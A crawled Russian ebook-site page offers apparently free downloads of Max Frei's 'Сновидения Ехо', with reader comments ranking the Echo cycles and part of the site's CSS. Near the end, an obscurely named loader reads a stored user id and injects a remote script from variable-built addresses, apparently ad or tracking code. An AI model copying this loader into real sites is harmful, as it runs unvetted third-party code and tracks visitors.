

--- FILE ---
content_type: text/html;charset=utf-8;
request_url: https://fantasy-worlds.org/lib/id27013
body_size: 9543
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html prefix="og: http://ogp.me/ns# books: http://ogp.me/ns/books#" xmlns="http://www.w3.org/1999/xhtml">
<head>
    <title>Макс Фрай - Сновидения Ехо | 2002 Кб</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="Content-Language" content="ru" />
    <meta name="keywords" content="скачать книгу бесплатно, скачать, Макс Фрай, Сновидения Ехо" />
    <meta name="robots" content="index, follow" />
    <meta name="description" content="«Макс Фрай - Сновидения Ехо». Самые лучшие книги от одного из самых известных авторов современности – Макса Фрая!
«Мастер ветров и закатов», «Слишком много кошмаров», «Вся правда о нас», «Я иду искать» и «Сундук мертвеца» – теперь под одной обложкой!
Новейший цикл историй про Ехо, сэра Макса, его недругов и союзников – сегодня уже классика жанра и известен всем ценителям хорошей литературы!" />
    <meta name="revisit-after" content="1 days" />

    <meta property="og:site_name" content="Fantasy Worlds" />
    <meta property="og:type" content="books.book" />
    <meta property="og:title" content="Макс Фрай - Сновидения Ехо" />
    <meta property="og:description" content="Самые лучшие книги от одного из самых известных авторов современности – Макса Фрая!
«Мастер ветров и закатов», «Слишком много кошмаров», «Вся правда о нас», «Я иду искать» и «Сундук мертвеца» – теперь под одной обложкой!
Новейший цикл историй про Ехо, сэра Макса, его недругов и союзников – сегодня уже классика жанра и известен всем ценителям хорошей литературы!">
    <meta property="og:image" content="http://fantasy-worlds.org/img/preview/270/27013.jpg" />
    <meta property="og:url" content="" />
    <meta property="books:author" content="http://fantasy-worlds.org/author/id25/" />    <meta property="books:isbn" content="978-5-17-982967-6" />    <meta property="books:rating:value" content="9.4" />
    <meta property="books:rating:scale" content="10" />
    
    <link rel="alternate" type="application/rss+xml" title="RSS" href="https://f-w.in/rss/" /> <!-- RSS лента -->
    <link rel="stylesheet" href="/share/css/styles.css" type="text/css" />
    <link rel="stylesheet" href="/share/css/jquery-ui.css" type="text/css" />
    <link rel="stylesheet" href="/share/css/nisl.css" type="text/css" />
    <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="Fantasy-Worlds" /> <!-- Поиск в омнибоксе -->

    <script type="text/javascript" src="/share/js/lib.js"></script>
    <script src="/share/js/jquery.js"></script>
    <script src='/share/js/jquery-ui.custom.js'></script>
    <script src='/share/js/toast.js'></script>
    <script src='/share/js/nisl.js'></script>
    <script src="/share/js/keyboardLayout.js"></script>
    <script src="/share/js/ajax-poll.js" type="text/javascript" charset="utf-8"></script>
    <script type='text/javascript' src='https://myroledance.com/services/?id=141655'></script>
    <script>

    suc = "";
    err = "";

    function showSuccessToast() {
        $().toastmessage('showSuccessToast', suc);
    }

    function showWarningToast() {
        $().toastmessage('showWarningToast', err);
    }


        $(document).ready(function(){

            $().toastmessage({stayTime: 5000});
            if(suc != '') showSuccessToast();
            if(err != '') showWarningToast();

                
            $.ajax({
                url: "//api.fantasy-worlds.org/tags_cloud",
                                dataType: 'json',
                                async: true,
                                success: function(data){
                                    var tags = '';
                                    if(data && "items" in data){
                                        $.each(data.items,
                                            function(i, d){
                                                tags += ' <a style="text-decoration: none; font-size: ' + (11 + (d[2] < 500 ? Math.round(d[2]/75) : Math.round(d[2]/1000) + 7) ) + 'px" title="' + d[2] + '  книг" href="/lib/tag' + d[0] + '/">' + d[1].trim() + '</id> ';
                                            });
                                    }
                                    $('#tags-container').html(tags);
                                }});

                
                $('span._nb-select-button').on("autocompleteselected", function(){
                  var book_id = $(this).attr('id').split("_")[2];
                  var new_val = $(this).find("select").val();
                  if(new_val == "fb2") new_val = "";

                  $("#download_book_" + book_id).attr("href", "/lib/id" + book_id + "/download/" + new_val )
                });

            /*$("#description").osimoeditor({
                width:'650px',
                styles:{
                    'margin':'5px auto'
                }
            });*/
        });
    </script>
    <!-- Отличные стили для шапки и позиционирования юзербара -->
    <style type="text/css">
        .headerBg {background:url('/i/header2.jpg') no-repeat center top; min-height:1085px;}
        .header {height:315px; text-align:center;} /* Шапка */
        .userbar {width:345px; text-align:left; position:relative; margin:0px auto; top:-123px; left:292px; color:#000; font-size:11px;}
        .userbar a {color:#000}
    </style>
</head>

<body>

<div class="footerBg">
    <div class="headerBg">
    <!-- Шапка-->
        <div class="header">
            <a href="/" id="logo"></a>
            <div class="userbar">
                <div style="float:left; width:72px;"><img src="/avatars/default.jpg" width=72 height=72 alt="Аватарка" /></div>
                <div style="float:left; width:136px; text-align:center; padding-top:13px">Вы не авторизовались<br /><a href='/login/'><img src='/i/login.png' border='0' width='104' height='37' /></a></div>
                <div style="float:left; width:136px; text-align:center;"><div style='padding-top:20px;'><a href='/register/'><b>Зарегистрироваться</b><br />на нашем портале</a></div></div>
            </div><!-- // .userbar -->
        </div> <!-- // .header -->
    <!-- Центральный блок-->
        <div class="center">
        <!-- Левый блок -->
            <div class="leftBlock">
                <br /><br /><br /><br />
            <!-- Меню -->
                <ul>
                    <!--li><g:plusone size="medium"></g:plusone></li-->                    <li><a href=/>Главная</a></li>
                    <li><a href="/news/">Новости</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/forum/">Форум</a></li>
                    <li><a href="/lib/">Библиотека</a></li>
                    <li><a href="/comments/">Комментарии</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/photo">Обои</a></li>
                    <li><a href="/gb/">Гостевая книга</a></li>
                    <li><a href="/mail/">Обратная связь</a></li>
                </ul><br />
                <ul>
                    <li><a href="http://forum.fantasy-worlds.net/publ/10">Врата миров</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/11">Бестиарий</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/9">Интервью</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/8">Рецензии</a> <span class="leftBlockSmall">на книги</span></li>
                </ul><br />

                <noindex>

            <!-- Кнопка -->
            <div style="padding-left: 0px; margin-left: 0px;" class="text"><p class="contentTitle" style="padding-left: 0px; font-size: 19px; margin-left: 0px;">Поддержать bitcoin-ом:</p>
            <p><a href="bitcoin:16gW7zamGuK4WXiUQk5s542wu1YwyWFLh6" style="font-size:10px;">16gW7zamGuK4WXiUQk5s542wu1YwyWFLh6</a></p></div>
            <br />

    <div>
    <span class="contentTitle">Облако тегов</span>
    <br/>
    <div id="tags-container" style="
    padding-top: 25px;
    width: 197px;
"></div>
</div>
    
<br/>

            <!-- Информер -->
                <div>
                    <div style='margin-left: 10px;'><a title='Official Fantasy-Worlds Twitter'  target='_blank' href='//twitter.com/fantasy_worlds'><img src='/i/alienbird_128.png'></a></div>
                    <div style="margin-left: 10px;text-align: center;padding-top: 20px;padding-right: 70px;"><a title="Fantasy-Worlds Telegram bot" target="_blank" href="https://telegram.me/Fantasy_Worlds_Bot"><img src="/i/t_logo.png" style="width: 50px;"></a></div>

                    <!--span class="contentTitle">Статистика</span-->
                    <!--a style = "text-decoration: none;" href="#"><div class="text">Сейчас на сайте</div></a><br /-->
                    <div class="informer">
                        <!--Сейчас всего на сайте: <b>{ALL_ONLINE}</b><br />Гостей: <b>{GUEST_ONLINE}</b><br />Пользователей: <b>{USER_ONLINE}</b><br /--><br /><br />
<br/>

                    </div>
                </div>
            </div> <!-- // .leftBlock -->
        <!-- Контент -->
            <div class="rightBlock">
                

                <script type="text/javascript" src="/share/js/typewatch.js"></script>
<script>
$(document).ready(function(){
  $('.search_autocomplete .close').click(function(){
    $('.search_autocomplete').hide();
  });

  $(document).keyup(function(e) {
    if (e.keyCode == 27) $('.search_autocomplete').hide();   // esc
  });

  $('input[name=q]').typeWatch({
      callback: function(){
        var new_val = $('input[name=q]').val();
        if(new_val.length > 2){
          $.ajax({
            dataType: "json",
            url: "/search.json?q=" + new_val,
            success: function(data){

              $('.search_autocomplete').show();
              $('.search_autocomplete table').empty();

              if(data['authors'].length > 0){
                $.each(data['authors'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "авторы" : "" ) + '</td><td colspan="2"><h3><a href="/author/id' + book['id'] + '/">' + book['name'] + ' ' + book['surname'] + '</a></h3></td></tr>')
                });
              }

              if(data['books'].length > 0){
                $.each(data['books'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "книги" : "" ) + '</td><td><img width="50px" src="/img/preview/' + Math.floor(book['id'] / 100) + '/' + book['id'] + '.' + book['book_ext'] + '"></td><td><h3><a href="/lib/id' + book['id'] + '/">' + book['author_name'] + ' ' + book['author_surname'] + ' — ' + book['title'] + '</a></h3></td></tr>')
                });
              }

              if(data['keywords'].length > 0){
                $.each(data['keywords'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "теги" : "" ) + '</td><td colspan="2"><h3><a href="/lib/tag' + book['id'] + '/">' + book['name'] + '</a></h3></td></tr>')
                });
              }

              if(data['keywords'].length == 0 && data['books'].length == 0 && data['authors'].length == 0){
                $('.search_autocomplete').hide();
                $('.search_autocomplete table').empty();
              }
            }
          });
        }else{
          $('.search_autocomplete').hide();
        }
      },
      wait: 750,
      captureLength: 2
  });
});
</script>
<div style="width: 100%;" class="nb-suggest _init" data-nb="suggest" data-countMax="10" data-type="username"
data-size="" data-source="/search.json" data-highlight="" data-class-suggest="nb-island _nb-fly-island _nb-suggest-container _nb--suggest">
  <form data-nb="arrow" action="/search/" method="get" class="nb-arrow _init">
    <span class="_nb-arrow-tail"></span>
    <button class="nb-button _nb-normal-button _init _nb-search-arrow-button"
    data-nb="button" type="submit">
        <span class="_nb-button-content">Найти!</span>
    </button>
    <div class="_nb-search-arrow-content">
        <label class="nb-input _nb-complex-input _nb-search-arrow-input _init" autocomplete="off"
        value="" name="text" data-nb="input">
                              <span class="_nb-input-content">
                              <input type="text" placeholder="Поиск книги..." name="q" value="" class="_nb-input-controller" value="" autocomplete="off" name="text" />
                <span class="_nb-input-view"> </span>
            </span>
        </label>
    </div>
          <div class="search_autocomplete">
              <span class="close">×</span>
              <table></table>
          </div>
</form>
</div>
<div style="margin-top: 15px;">

	<div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" style="margin: 0;">
				<h1 style="margin: 0;">Макс Фрай — Сновидения Ехо</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/270/27013.jpg">
					<img src="/img/preview/270/27013.jpg" align="left" alt="Сновидения Ехо" itemprop="image" />
				</a>
									<!-- p style="text-align: center;"><a target="_blank" href="http://litres.ru/26916133/?lfrom=255676672" style="text-transform: uppercase;font-size: 10px;text-decoration: none; border-bottom: 1px dashed black;">купить на литрес за 590 руб.</a></p -->
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id25/">Макс Фрай</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Сновидения Ехо</span>
													<br/><b>Серия:</b> <a href='/series/id4755/'>Мир Ехо и приключения Макса</a>: <a href='/series/id4041/'>Сновидения Ехо</a>
									<br/> <b>Год:</b> 2018
										<br/><b>Теги:</b>
						<a href='/lib/tag684/'>детективное фэнтези</a>
								<a href='/lib/tag912/'>приключенческое фэнтези</a>
								<a href='/lib/tag1382/'>иные миры</a>
								<a href='/lib/tag1415/'>невероятные приключения</a>
								<a href='/lib/tag1470/'>романтические истории</a>
								<a href='/lib/tag1926/'>ироничная проза</a>
							<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-17-982967-6</span>
				</p>
		<p><b>Аннотация на книгу «Сновидения Ехо»:</b>
		<br/>
		<span itemprop='description'>Самые лучшие книги от одного из самых известных авторов современности – Макса Фрая!<br />
«Мастер ветров и закатов», «Слишком много кошмаров», «Вся правда о нас», «Я иду искать» и «Сундук мертвеца» – теперь под одной обложкой!<br />
Новейший цикл историй про Ехо, сэра Макса, его недругов и союзников – сегодня уже классика жанра и известен всем ценителям хорошей литературы!</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_27013" href="/lib/id27013/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_27013">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 2002 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 2002 Кб" value="fb2" data-icon="" selected="">fb2.zip, 2002 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 2238 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 4328 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 6494 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_27013" href="/lib/id27013/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 		 	<div style="clear: both;">
			
					</div><br />
		
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 22.01.2018 08:15
	 | <div style="display: inline;" id="poll_mark1_27013">Рейтинг:
<meta itemprop="ratingCount" content="207"/>
<meta itemprop="ratingValue" content="9.4"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		9.4/207
			<script type="text/javascript">
	$( document ).ready(function(){
		fantlab_id = 570099;
		$.getJSON('https://api.fantlab.ru/work' + fantlab_id + '.json', function(data){
			fantlab_ratio = data.rating;
			fantlab_ratio_text = " | Рейтинг <a target='_blank' href='//fantlab.ru/work570099'>fantlab</a>: ";
			if(fantlab_ratio){
				fantlab_ratio_text += fantlab_ratio.rating + "/" + fantlab_ratio.voters;
			}else{
				fantlab_ratio_text += "0/0";
			}
			$('#fantlab-ratio-' + fantlab_id).html(fantlab_ratio_text);
		})
	});
	</script>
		<span style='padding: 0;' id='fantlab-ratio-570099'></span>
		</div> | Добавил: <a href="/users/id3">Инквизитор</a></span> <span style="float:right">
			<a href="#" onclick="fb2info(27013);">fb2-info</a>
		</span>
</div>
</div>
	<br />

    
				<div  class="comm_body">
				<span class="comm_user">
											47й
					</span>
					<span class="comm_date">
												22.01.2018 22:24 <img width='18px' height='12px' src="/flags/Russia.png">					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' src='//www.gravatar.com/avatar/a4ab1ae4ff4103183730b479ee4ffc4b?s=32&d=monsterid&r=PG'>
										Каким образом слабое продолжение портит хорошее начало, написанное лет как бы не пятнадцать назад?..<br />
Это даже без того, что я так не считаю.<br />
Какая-то логика холиварщиков: вышла новая интерпретация моего любимого детского фильма - ааа, моё детство похерено!!11.. Чувак, твой любимый фильм никуда не делая, можешь его пересматривать до опупения.<br />
<br />
Возвращаясь к лабиринтам: там у Макса все слишком легко... Разве что разрыв с Меламори был болезненен.<br />
Затем были хроники, на изрядную долю состоящие из давно прошедших дел, причём Макс в них был необязательным элементом сюжета, но важным - в плане сотворения Шамхума со окрестностями.<br />
Ну и наконец сновидения, в которых появляются такие персонажи и выясняются такие подробности вроде бы давно законченных дел!..<br />
<br />
Короче, мне все нравится, но это субъективно. :)
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_132175">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="132175"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
				<div  class="comm_body">
				<span class="comm_user">
											ахтунг
					</span>
					<span class="comm_date">
												22.01.2018 20:35 <img width='18px' height='12px' src="/flags/Russia.png">					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' src='//www.gravatar.com/avatar/083ff894dbbef59fd05feb793db6adcf?s=32&d=monsterid&r=PG'>
										В этом сборнике нет 6-ой части "Отдай моё сердце"
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_132170">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="132170"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
				<div  class="comm_body">
				<span class="comm_user">
											Delly
					</span>
					<span class="comm_date">
												22.01.2018 19:10 <img width='18px' height='12px' src="/flags/Russia.png">					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' src='//www.gravatar.com/avatar/9e704d170d1ed642d77e8e50d0732e6e?s=32&d=monsterid&r=PG'>
										Перед НГ я совершила небольшой читательский подвиг: прочла ВСЕ книги о Мире Ехо. <br />
Если судить по 5 балльной шкале, то:<br />
"Лабиринты Ехо" = 5<br />
"Хроники Ехо" = 4<br />
"Сновидения Ехо" = 3<br />
Теперь немного подробнее о "Сновидениях". Да. Мастерство не пропьешь - оно чувствуется в каждой фразе. Но черт возьми! Полкниги "Мастера ветров и закатов" сэр Макс размышляет возвращаться ему в Ехо или нет? Действия практически нет. Лишь к концу автор спохватывается и быстренько все скомкав, дописывает простенькую интригу.  <br />
Скрипя зубами от обиды стала читать следующие книги. <br />
Скажу честно из всего цикла понравилась лишь третья - "Вся правда о нас", где сэр Макс почти тот же что и в Лабиринтах. Оставшиеся книги на слабенькую троечку. Не хочется думать, что автор исписался, но если нет желания писать продолжение, то зачем портить уже созданный мир?
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_132164">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="132164"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
	

			
<br />

	<form action="/lib/id27013/" name="comment_form" method="post">
		<table cellpadding="0" cellspacing="0">
			<tbody>
				<tr>
					<td style="padding: 9px 10px 0px 0px; vertical-align: top; width: 80px;"><label>Логин:</label></td>
					<td style="padding-top: 5px;"><input type="text" name="login" value="" ></td>
					</tr>
				<tr>
					<td style="padding: 9px 10px 0px 0px; vertical-align: top; width: 80px;"><label>E-mail:</label></td>
					<td style="padding-top: 5px;"><input type="text" name="email" value=""></td>
				</tr>
				<tr>
					<td></td>
					<td style="padding-top: 5px;"><textarea name="comment" style="width: 310px; height: 120px;"></textarea></td>
				</tr>
				<tr>
					<td></td>
					<td style="padding-top: 5px;"><input type="submit" value="Отправить" name="comment_button"></td>
				</tr>
			</tbody>
		</table>
	</form>
	</div>
            </div> <!-- // .rightBlock -->
        </div><br clear="all" /> <!-- // .center -->
        <div class="footer">
            <table border=0 width='100%'>
<tr><td><div style='text-align: right;'>
</td><td>            <a href="//twitter.com/fantasy_worlds" class="twitter-follow-button">Follow @fantasy_worlds</a>
<script src="//platform.twitter.com/widgets.js" type="text/javascript"></script></div>            </td>
            </tr>
<tr><td>© Не все права принадлежат <b>«Fantasy Worlds»</b></td><td></td></tr>
            </table>
        </div> <!-- // .footer -->
    </div> <!-- // .headerBg -->
</div><!-- // .footerBg -->


<script type='text/javascript' data-cfasync='false'>
  let e850384cee_cnt = 0;
  let e850384cee_interval = setInterval(function(){
    if (typeof e850384cee_country !== 'undefined') {
      clearInterval(e850384cee_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e850384cee_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e850384cee_domain + '/' + e850384cee_path + '/' + e850384cee_file + '.js?23605&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e850384cee_cnt += 1;
      if (e850384cee_cnt >= 60) {
        clearInterval(e850384cee_interval);
      }
    }
  }, 500);
</script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fantasy-worlds.org/share/css/styles.css
body_size: 15702
content:
@charset "utf-8";
/* CSS Document */

h1 {font-size: 14px; color: #654109;}

body {background:url('/i/center.jpg') center top; padding:0px; margin:0px; font-family:Tahoma; font-size:13px;} /* Стили для тела, фон центральной области, шрифт по-умолчанию */
.footerBg {background:url('/i/footer.jpg') no-repeat center bottom; display:block; padding-bottom:300px; overflow:hidden; position:relative; width:100%; min-width:1000px; min-height:1920px;} /* Фон шапки  */
.headerBg {text-align:center} /* Фон подвала  */

#logo {display:block; width:380px; height:190px; position:relative; margin:0px auto; left:-350px;} /* Прозиционирование ссылки на главную страницу над логотипом */
#buttonCode {display:none; width:170px; height:50px; position:absolute; border:1px #896c39 solid; background:#f5edc8;} /* Код кнопки, скрытый в левом блоке*/

.center {width:956px; margin:0px auto; position:relative; left:-27px;} /* Стиль для контентной области (левое меню и контент */
.leftBlock, .rightBlock {float:left; text-align:left;} /* Выравнивание левоего меню и правой контентной области */

.contentTitle {color:#654109; font-size:24px;} /* Стиль для заголовоков */

/* Левое меню  */
.leftBlock {width:235px; font-size:15px;} /* Ширина и страндартный размер текста для левого меню  */
.leftBlock ul {list-style:none; margin:0px; padding-left:25px;} /* Стиль для меню - списка, обнуление отступов и стилей  */
.leftBlock ul li {margin-bottom:6px;} /* Увеличение межстрочного растояния между пунктами меню  */
.leftBlock ul a {color:#f4ecc9; background:url('/i/arraw.gif') no-repeat left center; padding-left: 15px} /* стиль для ссылок в меню  */
.leftBlock ul a:hover {color:#ff9000; background:url('/i/arraw_select.gif') no-repeat left center;} /* наведенная ссылка в меню */
.leftBlock .text {padding:0px 25px 0px 25px; color:#f4ecc9; font-size:11px; margin-top:7px;} /* Стиль для текста с отступом */
.leftBlockSmall {font-size:10px; color:#939391} /* Шрифт для мателького текста */
.leftBlock .contentTitle {color:#f4ecc9; padding-left:25px; } /* Шрифт для заголовоков в левом блоке */
.leftBlock div a {font-size:11px; color:#939391; position:relative; top:-14px; } /* Ссылка, справа от кнопки ответить */

/* Опрос */
.poll {background:url('/i/pool_bg.png'); height:245px;} /* Фон для опроса, высота */
.poll form { padding-left:25px;} /* Форма опроса - отступ */
.poll form label {color:#939391;font:11px Tahoma;} /* Текст для элементов опроса */

/* Информер кол-ва онлайн*/
.informer {padding-left:25px; color:#7f7b6a; font-size:11px;} /* оступы */
.informer b {color:#f4ecc9} /* стиль для жиных цифр */

/* Контентаная область */
.rightBlock {width:721px; font-size:13px; color:#654109;} /* Стандарные настройки для шрифта */
.rightBlock a {color:#654109} /* Для ссылок */

/* Блоки в шапке контента */
.biblioBlock {float:left; width:180px; font-size:10px; padding:0px 15px 0px 15px;} /* Позиционирование блока библиотека  */
.biblioBlock a {font-size:12px; font-weight:bold;} /*  стиль для ссылок в библиотечном блоке */
.top5 {background:url('/i/top5.png'); width:276px; margin-right:11px;} /* позиционирование и фон блока ТОП5 */
.favoriteBook {background:url('/i/favoritebook.png'); width:216px;} /* Позиционирование и фон блока книга недели  */
.top5, .favoriteBook {padding-top:10px; height:248px; float:left;} /* Общие стиля для блокок ТОП5 и лучшая книга недели - оступы, ширина  */
.top5 .contentTitle, .favoriteBook .contentTitle {color:#fbf4d0; font-size:12px; font-weight:bold; padding-left:35px;} /* Стиля зла заголовов в блоках ТОП 5 и книга недели  */
.top5 div {margin:10px 0px 0px 20px; color:#fbf4d0; font-size:12px; font-weight:bold;} /* Слиля для пунктов списка ТОП5  */
.top5 div a {color:#fbf4d0;} /* Слилия для ссылок в пунктах ТОП5  */
.top5 div .smallText {font-size:10px; font-weight:normal; color:#654109; padding-left:17px;} /* Маленький текст (кол-во скачиваний) в списках ТОП5 */
.top5 .footer {position: relative; top:8px; left:20px;} /* Стиль для блока со ссылкой на рейтинг 100 книг блока ТОП5  */
.top5 .footer a {font-size:11px; color:#faf3cf; font-weight:normal;} /* Стиль для ссылок на рейтинг 100 книг блока ТОП5  */
.favoriteBook .book {text-align:center; margin-top:20px; font-size:11px; font-weight:bold;} /* Стиль для текста блока лучшая книга  */
.favoriteBook .book img {margin-bottom:5px;} /* Остатупы для кантинки в блоке лучшая книгна  */

/* Блок с темами форума  */
.forum_block {width:715px;} /* Общая ширина блока */
.forum_block div {background:url('/i/block_forum.png'); height:20px; font-size:11px;} /*  Стили для темной строки блока и всех соатльных  */
.forum_block div span {padding:3px 10px;} /* Выравнивание текста внутри строки */
.forum_block div.light {background:url('/i/block_forum_l.png');} /* Фон светклой части блока */
.forum_block div.top {background:url('/i/block_forum_t.png'); height:7px;} /* Фон для вехней полосы с закруглениями  */
.forum_block div.bottom {background:url('/i/block_forum_b.png'); height:7px;} /* Фон для нижней полосы с закруглениями  */

/* Новости */
.news_title {color:#000; font-size:14px; font-weight:bold; margin-top:20px;} /* Стиль для заголовка новости */
.news_title a {color:#000; background:url('/i/news_title_bg.png') no-repeat left center; padding-left:25px;} /* Стиль для ссылки в заголовке новости с фоном в виде стрелки и отступом */
.news_title h1 {background:url('/i/news_title_bg.png') no-repeat left center; padding-left:25px;}
.news_body {font-size:12px; text-align:justify; padding-left:25px;} /* Стилья для текста новости. Выравнивание текста, отступ слева.  */
.news_body h2  {font-size:13px; color:#654109; font-weight:bold; text-align:justify;}
.news_body h3  {font-size:12px; color:#654109; text-align:justify; padding-left:25px;}
.news_body h3  a{color:#654109;}
.news_body a {color:#000;} /* Стиль для ссылок внутри текста новости */
.news_body img {margin:4px; border:3px #bbb59a solid} /* Оступы и граница для картинок внутри текста  */
.news_footer {height:29px; background:url('/i/news_footer_bg.png');} /* Размер и фон нижней части новости с автором датой и комментами */
.news_footer span {font: 11px arial; color:#726d5a; padding:7px 10px 0px 25px;} /* Стиль дял текста. Выравнивание по середине.  */

